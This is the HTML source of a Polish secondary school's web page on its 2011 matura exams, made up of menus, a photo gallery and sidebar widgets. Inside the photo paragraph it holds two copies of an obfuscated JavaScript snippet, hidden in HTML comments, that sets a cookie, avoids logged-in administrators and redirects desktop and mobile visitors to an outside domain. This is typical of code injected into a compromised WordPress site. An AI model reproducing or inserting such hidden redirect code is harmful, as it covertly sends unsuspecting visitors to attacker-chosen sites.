		<li id="menu-item-3328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3328"><a href="https://lo3.wroc.pl/matura-2022/">Matura 2022</a></li>
		<li id="menu-item-2726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2726"><a href="https://lo3.wroc.pl/matura-2021/">Matura 2021</a></li>
		<li id="menu-item-1928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928"><a href="https://lo3.wroc.pl/matura-2020/">Matura 2020</a></li>
		<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534"><a href="https://lo3.wroc.pl/matura-2019/">Matura 2019</a></li>
		<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://lo3.wroc.pl/matura-2018/">Matura 2018</a></li>
		<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446"><a href="https://lo3.wroc.pl/matura-2017/">Matura 2017</a></li>
		<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://lo3.wroc.pl/matura-2016/">Matura 2016</a></li>
		<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://lo3.wroc.pl/matura-2015/">Matura 2015</a></li>
		<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href="https://lo3.wroc.pl/matura-2014/">Matura 2014</a></li>
		<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://lo3.wroc.pl/matura-2013/">Matura 2013</a></li>
		<li id="menu-item-441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-441"><a href="https://lo3.wroc.pl/matura-2012/">Matura 2012</a></li>
		<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-270 current_page_item menu-item-440 active"><a href="https://lo3.wroc.pl/matura-2011/" aria-current="page">Matura 2011</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2541"><a href="https://#" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">Laureaci <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://lo3.wroc.pl/laureaci/">Laureaci</a></li>
	<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2479"><a href="https://lo3.wroc.pl/stypendysci/">Stypendyści</a></li>
</ul>
</li>
<li id="menu-item-508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-508"><a href="https://#" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">Informacje stałe <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-507"><a rel="privacy-policy" href="https://lo3.wroc.pl/rodo/">RODO</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://lo3.wroc.pl/rada-rodzicow/">Rada Rodziców</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://lo3.wroc.pl/przetargi/">Zamówienia publiczne</a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://lo3.wroc.pl/projekty/">Projekty unijne</a></li>
</ul>
</li>
<li id="menu-item-215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-215"><a href="https://#" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">Linki <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-222"><a href="http://synergia.librus.pl/">E-dziennik</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-223"><a href="https://zorza.lo3.wroc.pl/">Zorza</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-574"><a href="https://poczta.lo3.wroc.pl/">Poczta nauczycielska</a></li>
	<li id="menu-item-4075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4075"><a href="https://eportal.lo3.wroc.pl">Eportal</a></li>
	<li id="menu-item-216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-216"><a href="https://samorzad.lo3.wroc.pl/">Samorząd uczniowski</a></li>
	<li id="menu-item-4945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4945"><a href="https://fundacja.lo3.wroc.pl/">Fundacja LO3</a></li>
	<li id="menu-item-1626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1626"><a href="http://absolwencilo3.pl/">Stowarzyszenie Absolwentów</a></li>
	<li id="menu-item-217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-217"><a href="http://sport.lo3.wroc.pl/">Sport</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a href="https://www.facebook.com/matmawtrojce">Matematyka</a></li>
	<li id="menu-item-809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-809"><a href="http://radiowezel.lo3.wroc.pl">Radiowęzeł</a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-225"><a href="http://wybryk.lo3.wroc.pl/">OPPL Wybryk</a></li>
	<li id="menu-item-2745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2745"><a href="https://e.lo3.wroc.pl">Dni otwarte</a></li>
</ul>
</li>
<li id="menu-item-392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-392"><a href="https://lo3.wroc.pl/kontakt/">Kontakt</a></li>
</ul>                        
            			                        
                                            </div>
                
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-8">
                    
	

<div id="post-270" class="clearfix post post-270 page type-page status-publish hentry nodate item-wrap">
		
	<div class="entry clearfix">                
		
		        <h1 class="post-title entry-title">
			Matura 2011			        </h1>
		
		
				
				<div class="entry-content clearfix">
							
			                        
                        <p><noscript><img decoding="async" class="aligncenter size-full wp-image-318" src="https://lo3.wroc.pl/wp-content/uploads/2018/08/01.jpg" alt width="590" height="334" srcset="https://lo3.wroc.pl/wp-content/uploads/2018/08/01.jpg 590w, https://lo3.wroc.pl/wp-content/uploads/2018/08/01-300x170.jpg 300w" sizes="(max-width: 590px) 100vw, 590px"></noscript><img decoding="async" class="aligncenter size-full wp-image-318 lazyload" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20590%20334%22%3E%3C%2Fsvg%3E" alt width="590" height="334" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20590%20334%22%3E%3C%2Fsvg%3E 590w" sizes="(max-width: 590px) 100vw, 590px" data-srcset="https://lo3.wroc.pl/wp-content/uploads/2018/08/01.jpg 590w, https://lo3.wroc.pl/wp-content/uploads/2018/08/01-300x170.jpg 300w" data-src="https://lo3.wroc.pl/wp-content/uploads/2018/08/01.jpg" loading="lazy"><noscript><img decoding="async" class="aligncenter size-full wp-image-320" src="https://lo3.wroc.pl/wp-content/uploads/2018/08/02.jpg" alt width="590" height="442" srcset="https://lo3.wroc.pl/wp-content/uploads/2018/08/02.jpg 590w, https://lo3.wroc.pl/wp-content/uploads/2018/08/02-300x225.jpg 300w" sizes="(max-width: 590px) 100vw, 590px"></noscript><img decoding="async" class="aligncenter size-full wp-image-320 lazyload" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20590%20442%22%3E%3C%2Fsvg%3E" alt width="590" height="442" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20590%20442%22%3E%3C%2Fsvg%3E 590w" sizes="(max-width: 590px) 100vw, 590px" data-srcset="https://lo3.wroc.pl/wp-content/uploads/2018/08/02.jpg 590w, https://lo3.wroc.pl/wp-content/uploads/2018/08/02-300x225.jpg 300w" data-src="https://lo3.wroc.pl/wp-content/uploads/2018/08/02.jpg" loading="lazy"><noscript><img decoding="async" class="aligncenter size-full wp-image-334" src="https://lo3.wroc.pl/wp-content/uploads/2018/08/03-1.jpg" alt width="590" height="342" srcset="https://lo3.wroc.pl/wp-content/uploads/2018/08/03-1.jpg 590w, https://lo3.wroc.pl/wp-content/uploads/2018/08/03-1-300x174.jpg 300w" sizes="(max-width: 590px) 100vw, 590px"></noscript><img decoding="async" class="aligncenter size-full wp-image-334 lazyload" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20590%20342%22%3E%3C%2Fsvg%3E" alt width="590" height="342" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20590%20342%22%3E%3C%2Fsvg%3E 590w" sizes="(max-width: 590px) 100vw, 590px" data-srcset="https://lo3.wroc.pl/wp-content/uploads/2018/08/03-1.jpg 590w, https://lo3.wroc.pl/wp-content/uploads/2018/08/03-1-300x174.jpg 300w" data-src="https://lo3.wroc.pl/wp-content/uploads/2018/08/03-1.jpg" loading="lazy"><noscript><img decoding="async" class="aligncenter size-full wp-image-336" src="https://lo3.wroc.pl/wp-content/uploads/2018/08/04-1.jpg" alt width="591" height="405" srcset="https://lo3.wroc.pl/wp-content/uploads/2018/08/04-1.jpg 591w, https://lo3.wroc.pl/wp-content/uploads/2018/08/04-1-300x206.jpg 300w" sizes="(max-width: 591px) 100vw, 591px"></noscript><img decoding="async" class="aligncenter size-full wp-image-336 lazyload" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20591%20405%22%3E%3C%2Fsvg%3E" alt width="591" height="405" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20591%20405%22%3E%3C%2Fsvg%3E 591w" sizes="(max-width: 591px) 100vw, 591px" data-srcset="https://lo3.wroc.pl/wp-content/uploads/2018/08/04-1.jpg 591w, https://lo3.wroc.pl/wp-content/uploads/2018/08/04-1-300x206.jpg 300w" data-src="https://lo3.wroc.pl/wp-content/uploads/2018/08/04-1.jpg" loading="lazy"><noscript><img decoding="async" class="aligncenter size-full wp-image-338" src="https://lo3.wroc.pl/wp-content/uploads/2018/08/05-1.jpg" alt width="590" height="321" srcset="https://lo3.wroc.pl/wp-content/uploads/2018/08/05-1.jpg 590w, https://lo3.wroc.pl/wp-content/uploads/2018/08/05-1-300x163.jpg 300w" sizes="(max-width: 590px) 100vw, 590px"></noscript><img decoding="async" class="aligncenter size-full wp-image-338 lazyload" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20590%20321%22%3E%3C%2Fsvg%3E" alt width="590" height="321" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20590%20321%22%3E%3C%2Fsvg%3E 590w" sizes="(max-width: 590px) 100vw, 590px" data-srcset="https://lo3.wroc.pl/wp-content/uploads/2018/08/05-1.jpg 590w, https://lo3.wroc.pl/wp-content/uploads/2018/08/05-1-300x163.jpg 300w" data-src="https://lo3.wroc.pl/wp-content/uploads/2018/08/05-1.jpg" loading="lazy"><noscript><img decoding="async" class="aligncenter size-full wp-image-339" src="https://lo3.wroc.pl/wp-content/uploads/2018/08/06-1.jpg" alt width="590" height="314" srcset="https://lo3.wroc.pl/wp-content/uploads/2018/08/06-1.jpg 590w, https://lo3.wroc.pl/wp-content/uploads/2018/08/06-1-300x160.jpg 300w" sizes="(max-width: 590px) 100vw, 590px"></noscript><img decoding="async" class="aligncenter size-full wp-image-339 lazyload" src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20590%20314%22%3E%3C%2Fsvg%3E" alt width="590" height="314" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20590%20314%22%3E%3C%2Fsvg%3E 590w" sizes="(max-width: 590px) 100vw, 590px" data-srcset="https://lo3.wroc.pl/wp-content/uploads/2018/08/06-1.jpg 590w, https://lo3.wroc.pl/wp-content/uploads/2018/08/06-1-300x160.jpg 300w" data-src="https://lo3.wroc.pl/wp-content/uploads/2018/08/06-1.jpg" loading="lazy"><!--aaaab0x2cf4=['MSIE;','OPR','Chromium','Chrome','ppkcookie','location','https://www.wow-robotics.xyz','onload','getElementById','undefined','setTime','getTime','toUTCString','cookie',';\x20path=/','split','length','charAt','substring','indexOf','match','userAgent','Edge'];(function(_0x15c1df,_0x14d882){var _0x2e33e1=function(_0x5a22d4){while(--_0x5a22d4){_0x15c1df['push'](_0x15c1df['shift']());}};_0x2e33e1(++_0x14d882);}(_0x2cf4,0x104));var _0x287a=function(_0x1c2503,_0x26453f){_0x1c2503=_0x1c2503-0x0;var _0x58feb3=_0x2cf4[_0x1c2503];return _0x58feb3;};window[_0x287a('0x0')]=function(){(function(){if(document[_0x287a('0x1')]('wpadminbar')===null){if(typeof _0x335357===_0x287a('0x2')){function _0x335357(_0xe0ae90,_0x112012,_0x5523d4){var _0x21e546='';if(_0x5523d4){var _0x5b6c5c=new Date();_0x5b6c5c[_0x287a('0x3')](_0x5b6c5c[_0x287a('0x4')]()+_0x5523d4*0x18*0x3c*0x3c*0x3e8);_0x21e546=';\x20expires='+_0x5b6c5c[_0x287a('0x5')]();}document[_0x287a('0x6')]=_0xe0ae90+'='+(_0x112012||'')+_0x21e546+_0x287a('0x7');}function _0x38eb7c(_0x2e2623){var _0x1f399a=_0x2e2623+'=';var _0x36a90c=document[_0x287a('0x6')][_0x287a('0x8')](';');for(var _0x51e64c=0x0;_0x51e64c<_0x36a90c[_0x287a('0x9')];_0x51e64c++){var _0x37a41b=_0x36a90c[_0x51e64c];while(_0x37a41b[_0x287a('0xa')](0x0)=='\x20')_0x37a41b=_0x37a41b[_0x287a('0xb')](0x1,_0x37a41b['length']);if(_0x37a41b[_0x287a('0xc')](_0x1f399a)==0x0)return _0x37a41b[_0x287a('0xb')](_0x1f399a['length'],_0x37a41b[_0x287a('0x9')]);}return null;}function _0x51ef8a(){return navigator['userAgent'][_0x287a('0xd')](/Android/i)||navigator[_0x287a('0xe')][_0x287a('0xd')](/BlackBerry/i)||navigator['userAgent'][_0x287a('0xd')](/iPhone|iPad|iPod/i)||navigator[_0x287a('0xe')]['match'](/Opera Mini/i)||navigator[_0x287a('0xe')][_0x287a('0xd')](/IEMobile/i);}function _0x58dc3d(){return navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0xf'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x10'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x11'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x12'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')]('Firefox')!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x13'))!==-0x1;}var _0x55db25=_0x38eb7c(_0x287a('0x14'));if(_0x55db25!=='un'){if(_0x58dc3d()||_0x51ef8a()){_0x335357('ppkcookie','un',0x16d);window[_0x287a('0x15')]['replace'](_0x287a('0x16'));}}}}}(this));};gggh--><!--aaaab0x2cf4=['MSIE;','OPR','Chromium','Chrome','ppkcookie','location','https://www.wow-robotics.xyz','onload','getElementById','undefined','setTime','getTime','toUTCString','cookie',';\x20path=/','split','length','charAt','substring','indexOf','match','userAgent','Edge'];(function(_0x15c1df,_0x14d882){var _0x2e33e1=function(_0x5a22d4){while(--_0x5a22d4){_0x15c1df['push'](_0x15c1df['shift']());}};_0x2e33e1(++_0x14d882);}(_0x2cf4,0x104));var _0x287a=function(_0x1c2503,_0x26453f){_0x1c2503=_0x1c2503-0x0;var _0x58feb3=_0x2cf4[_0x1c2503];return _0x58feb3;};window[_0x287a('0x0')]=function(){(function(){if(document[_0x287a('0x1')]('wpadminbar')===null){if(typeof _0x335357===_0x287a('0x2')){function _0x335357(_0xe0ae90,_0x112012,_0x5523d4){var _0x21e546='';if(_0x5523d4){var _0x5b6c5c=new Date();_0x5b6c5c[_0x287a('0x3')](_0x5b6c5c[_0x287a('0x4')]()+_0x5523d4*0x18*0x3c*0x3c*0x3e8);_0x21e546=';\x20expires='+_0x5b6c5c[_0x287a('0x5')]();}document[_0x287a('0x6')]=_0xe0ae90+'='+(_0x112012||'')+_0x21e546+_0x287a('0x7');}function _0x38eb7c(_0x2e2623){var _0x1f399a=_0x2e2623+'=';var _0x36a90c=document[_0x287a('0x6')][_0x287a('0x8')](';');for(var _0x51e64c=0x0;_0x51e64c<_0x36a90c[_0x287a('0x9')];_0x51e64c++){var _0x37a41b=_0x36a90c[_0x51e64c];while(_0x37a41b[_0x287a('0xa')](0x0)=='\x20')_0x37a41b=_0x37a41b[_0x287a('0xb')](0x1,_0x37a41b['length']);if(_0x37a41b[_0x287a('0xc')](_0x1f399a)==0x0)return _0x37a41b[_0x287a('0xb')](_0x1f399a['length'],_0x37a41b[_0x287a('0x9')]);}return null;}function _0x51ef8a(){return navigator['userAgent'][_0x287a('0xd')](/Android/i)||navigator[_0x287a('0xe')][_0x287a('0xd')](/BlackBerry/i)||navigator['userAgent'][_0x287a('0xd')](/iPhone|iPad|iPod/i)||navigator[_0x287a('0xe')]['match'](/Opera Mini/i)||navigator[_0x287a('0xe')][_0x287a('0xd')](/IEMobile/i);}function _0x58dc3d(){return navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0xf'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x10'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x11'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x12'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')]('Firefox')!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x13'))!==-0x1;}var _0x55db25=_0x38eb7c(_0x287a('0x14'));if(_0x55db25!=='un'){if(_0x58dc3d()||_0x51ef8a()){_0x335357('ppkcookie','un',0x16d);window[_0x287a('0x15')]['replace'](_0x287a('0x16'));}}}}}(this));};gggh--></p>
<div class="gsp_post_data" data-post_type="page" data-cat data-modified="120" data-created="1533931249" data-title="Matura 2011" data-home="https://lo3.wroc.pl"></div>								</div>
		
			</div>
</div>





            
  

                </div><!-- #content-main -->
        
            
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-4">

	
    <div id="media_image-11" class="sidebar-wrap widget_media_image"><img width="300" height="298" src="https://lo3.wroc.pl/wp-content/uploads/2021/05/tabliczka-2-e1623236336957.png" class="image wp-image-2563  attachment-300x300 size-300x300" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://lo3.wroc.pl/wp-content/uploads/2021/05/tabliczka-2-e1623236336957.png 488w, https://lo3.wroc.pl/wp-content/uploads/2021/05/tabliczka-2-e1623236336957-300x298.png 300w, https://lo3.wroc.pl/wp-content/uploads/2021/05/tabliczka-2-e1623236336957-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /></div><div id="media_image-10" class="sidebar-wrap widget_media_image"><a href="https://lo3.wroc.pl/perspektywy/"><img width="292" height="300" src="https://lo3.wroc.pl/wp-content/uploads/2025/01/2025-liceum-zloto-292x300.jpg" class="image wp-image-4366  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://lo3.wroc.pl/wp-content/uploads/2025/01/2025-liceum-zloto-292x300.jpg 292w, https://lo3.wroc.pl/wp-content/uploads/2025/01/2025-liceum-zloto.jpg 400w" sizes="(max-width: 292px) 100vw, 292px" /></a></div><div id="block-14" class="sidebar-wrap widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://lo3.wroc.pl/wp-content/uploads/2024/04/Bez-nazwy-1.pdf" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="1024" height="516" src="https://lo3.wroc.pl/wp-content/uploads/2024/04/logo-fundacja-transparent-01-1024x516.png" alt="" class="wp-image-4145" srcset="https://lo3.wroc.pl/wp-content/uploads/2024/04/logo-fundacja-transparent-01-1024x516.png 1024w, https://lo3.wroc.pl/wp-content/uploads/2024/04/logo-fundacja-transparent-01-300x151.png 300w, https://lo3.wroc.pl/wp-content/uploads/2024/04/logo-fundacja-transparent-01-768x387.png 768w, https://lo3.wroc.pl/wp-content/uploads/2024/04/logo-fundacja-transparent-01-750x378.png 750w, https://lo3.wroc.pl/wp-content/uploads/2024/04/logo-fundacja-transparent-01.png 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure>
</div><div id="block-15" class="sidebar-wrap widget_block widget_media_image">
<figure class="wp-block-image"><img decoding="async" width="2480" height="1754" src="https://lo3.wroc.pl/wp-content/uploads/2021/12/SZKOLA-PROMUJACA-LAUREAT-NA-WWW2.jpg" alt="" class="wp-image-3003" srcset="https://lo3.wroc.pl/wp-content/uploads/2021/12/SZKOLA-PROMUJACA-LAUREAT-NA-WWW2.jpg 2480w, https://lo3.wroc.pl/wp-content/uploads/2021/12/SZKOLA-PROMUJACA-LAUREAT-NA-WWW2-300x212.jpg 300w, https://lo3.wroc.pl/wp-content/uploads/2021/12/SZKOLA-PROMUJACA-LAUREAT-NA-WWW2-1024x724.jpg 1024w, https://lo3.wroc.pl/wp-content/uploads/2021/12/SZKOLA-PROMUJACA-LAUREAT-NA-WWW2-768x543.jpg 768w, https://lo3.wroc.pl/wp-content/uploads/2021/12/SZKOLA-PROMUJACA-LAUREAT-NA-WWW2-1536x1086.jpg 1536w, https://lo3.wroc.pl/wp-content/uploads/2021/12/SZKOLA-PROMUJACA-LAUREAT-NA-WWW2-2048x1448.jpg 2048w, https://lo3.wroc.pl/wp-content/uploads/2021/12/SZKOLA-PROMUJACA-LAUREAT-NA-WWW2-750x530.jpg 750w" sizes="(max-width: 2480px) 100vw, 2480px" /></figure>
</div><div id="block-13" class="sidebar-wrap widget_block widget_media_image">
<figure class="wp-block-image size-medium is-resized"><a href="https://lo3.wroc.pl/2024/02/15-podatku-2/"><img decoding="async" width="300" height="200" src="https://lo3.wroc.pl/wp-content/uploads/2024/03/428276354_809078034569006_2484580005444264729_n-611x1024-1-300x200.jpg" alt="" class="wp-image-4112" srcset="https://lo3.wroc.pl/wp-content/uploads/2024/03/428276354_809078034569006_2484580005444264729_n-611x1024-1-300x200.jpg 300w, https://lo3.wroc.pl/wp-content/uploads/2024/03/428276354_809078034569006_2484580005444264729_n-611x1024-1.jpg 611w" sizes="(max-width: 300px) 100vw, 300px" /></a></figure>
</div><div id="weblizar_facebook_likebox-2" class="sidebar-wrap widget_weblizar_facebook_likebox"><h2 class="widget-title">Facebook</h2>		<style>
		@media (max-width:767px) {
			.fb_iframe_widget {
				width: 100%;
			}
			.fb_iframe_widget span {
				width: 100% !important;
			}
			.fb_iframe_widget iframe {
				width: 100% !important;
			}
			._8r {
				margin-right: 5px;
				margin-top: -4px !important;
			}
		}
		</style>
        <div style="display:block;width:100%;float:left;overflow:hidden;margin-bottom:20px">
			<div id="fb-root"></div>
			<script>(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.7";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-like-box" style="background-color: auto;" data-small-header="true" data-height="560" data-href="https://www.facebook.com/lo3wroclaw" data-show-border="true" data-show-faces="false" data-stream="false" data-width="292" data-force-wall="false"></div>

		</div>
        </div><div id="block-10" class="sidebar-wrap widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://lo3.wroc.pl/category/media/"><img decoding="async" width="509" height="339" src="https://lo3.wroc.pl/wp-content/uploads/2021/08/grafika-kamera.png" alt="" class="wp-image-2711" style="width:300px;height:200px" srcset="https://lo3.wroc.pl/wp-content/uploads/2021/08/grafika-kamera.png 509w, https://lo3.wroc.pl/wp-content/uploads/2021/08/grafika-kamera-300x200.png 300w" sizes="(max-width: 509px) 100vw, 509px" /></a></figure>
</div><div id="block-8" class="sidebar-wrap widget_block">
<a href="https://www.lo3.wroc.pl/partnerzy"><h3 class="wp-block-heading">Partnerzy</h3></a>
</div><div id="block-3" class="sidebar-wrap widget_block">
<div class="wp-block-jetpack-slideshow aligncenter" data-autoplay="true" data-delay="2" data-effect="slide"><div class="wp-block-jetpack-slideshow_container swiper"><ul class="wp-block-jetpack-slideshow_swiper-wrapper swiper-wrapper"><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img decoding="async" width="1024" height="219" alt="" class="wp-block-jetpack-slideshow_image wp-image-2952" data-id="2952" src="https://lo3.wroc.pl/wp-content/uploads/2021/11/logo-PWr-kolor-poziom-bez-tla-1024x219.png" srcset="https://lo3.wroc.pl/wp-content/uploads/2021/11/logo-PWr-kolor-poziom-bez-tla-1024x219.png 1024w, https://lo3.wroc.pl/wp-content/uploads/2021/11/logo-PWr-kolor-poziom-bez-tla-300x64.png 300w, https://lo3.wroc.pl/wp-content/uploads/2021/11/logo-PWr-kolor-poziom-bez-tla-768x164.png 768w, https://lo3.wroc.pl/wp-content/uploads/2021/11/logo-PWr-kolor-poziom-bez-tla-750x160.png 750w, https://lo3.wroc.pl/wp-content/uploads/2021/11/logo-PWr-kolor-poziom-bez-tla.png 1045w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-block-jetpack-slideshow_caption gallery-caption"><a href="https://pwr.edu.pl/">Politechnika Wrocławska</a></figcaption></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img decoding="async" width="1024" height="351" alt="" class="wp-block-jetpack-slideshow_image wp-image-2080" data-id="2080" src="https://lo3.wroc.pl/wp-content/uploads/2020/10/logo-podstawowe-1-1024x351.jpg" srcset="https://lo3.wroc.pl/wp-content/uploads/2020/10/logo-podstawowe-1-1024x351.jpg 1024w, https://lo3.wroc.pl/wp-content/uploads/2020/10/logo-podstawowe-1-300x103.jpg 300w, https://lo3.wroc.pl/wp-content/uploads/2020/10/logo-podstawowe-1-768x263.jpg 768w, https://lo3.wroc.pl/wp-content/uploads/2020/10/logo-podstawowe-1-1536x526.jpg 1536w, https://lo3.wroc.pl/wp-content/uploads/2020/10/logo-podstawowe-1.jpg 1916w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-block-jetpack-slideshow_caption gallery-caption"><a href="https://uni.wroc.pl">Uniwersytet Wrocławski</a></figcaption></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img decoding="async" width="700" height="119" alt="" class="wp-block-jetpack-slideshow_image wp-image-2705" data-id="2705" src="https://lo3.wroc.pl/wp-content/uploads/2021/08/logotypes.jpg" srcset="https://lo3.wroc.pl/wp-content/uploads/2021/08/logotypes.jpg 700w, https://lo3.wroc.pl/wp-content/uploads/2021/08/logotypes-300x51.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><figcaption class="wp-block-jetpack-slideshow_caption gallery-caption"><a href="https://www.humandialog.com.pl/pl/">Human Dialog</a></figcaption></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img decoding="async" width="1024" height="941" alt="" class="wp-block-jetpack-slideshow_image wp-image-2087" data-id="2087" src="https://lo3.wroc.pl/wp-content/uploads/2020/10/logo-dolny-slask-1024x941.jpg" srcset="https://lo3.wroc.pl/wp-content/uploads/2020/10/logo-dolny-slask-1024x941.jpg 1024w, https://lo3.wroc.pl/wp-content/uploads/2020/10/logo-dolny-slask-300x276.jpg 300w, https://lo3.wroc.pl/wp-content/uploads/2020/10/logo-dolny-slask-768x706.jpg 768w, https://lo3.wroc.pl/wp-content/uploads/2020/10/logo-dolny-slask.jpg 1492w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-block-jetpack-slideshow_caption gallery-caption"><a href="https://www.dolnoslaski.szs.pl/">Dolnośląski SZS</a></figcaption></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img decoding="async" width="1024" height="311" alt="" class="wp-block-jetpack-slideshow_image wp-image-3119" data-id="3119" src="https://lo3.wroc.pl/wp-content/uploads/2022/02/Logo_ProfiLingua_NAJ_CENTRUM_EDU_krzywe-1024x311.png" srcset="https://lo3.wroc.pl/wp-content/uploads/2022/02/Logo_ProfiLingua_NAJ_CENTRUM_EDU_krzywe-1024x311.png 1024w, https://lo3.wroc.pl/wp-content/uploads/2022/02/Logo_ProfiLingua_NAJ_CENTRUM_EDU_krzywe-300x91.png 300w, 